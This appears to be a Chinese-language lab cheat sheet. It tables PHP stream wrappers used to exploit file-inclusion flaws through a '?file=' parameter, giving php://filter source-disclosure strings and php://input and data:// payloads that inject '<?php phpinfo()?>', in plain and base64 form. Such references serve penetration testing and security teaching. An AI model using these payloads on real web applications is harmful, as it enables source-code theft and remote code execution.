 协议 用途 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input [POST DATA] <?php phpinfo()?>
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
?file=data:text/plain,<?php phpinfo()?>
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
phar:// on off/on ?file=phar://D:/phpStudy/WWW/fileinclude/test.zip/phpinfo.txt
?file=phar://test.zip/phpinfo.txt
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
?file=compress.zlib://./file.gz
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
?file=compress.bzip2://./file.bz2
http://
ftp://
rar://